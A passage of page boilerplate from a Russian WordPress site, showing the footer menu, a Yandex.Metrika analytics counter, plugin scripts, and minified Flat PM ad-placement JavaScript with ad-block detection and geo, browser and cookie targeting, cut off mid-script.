				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"37132"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var 